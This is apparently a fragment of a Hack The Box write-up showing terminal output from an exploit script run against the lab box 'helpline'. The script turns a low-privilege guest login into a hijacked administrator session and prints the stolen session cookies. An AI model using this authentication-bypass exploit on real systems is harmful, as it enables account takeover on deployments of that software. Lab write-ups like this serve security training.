 root@kali:~/Desktop/HTB/boxes/helpline# python3 46659.py
Url: http://helpline.htb:8080
User with low priv: guest:guest
User to bypass authentication to: administrator
Getting a session id
Sessid:
99DF0FDB727E983801201DD8B163CFCA
Logging in with low privilege user
Captured authenticated cookies.
35C9010EC34E3E4427C644643C33E87C
5C500DE99F3C3384D05109754593E091
Captured secondary sessid.
1E54231A63AB5D0227D5F35393423DB7
Doing the magic step 1.
Doing the magic step 2.
Captured target session.Set following cookies on your browser.
JSESSIONID=4B94AA368C78F4ACDD633286EFDEEB47
JSESSIONIDSSO=DEAB809FF3564858E62F26CD01BA29CF
febbc30d=a101400720024a1b91377882d635b06e
mesdp3b32b624ae=46078a45c1972bc66852ad0a3863c5e18bac2575
_rem=true
root@kali:~/Desktop/HTB/boxes/helpline#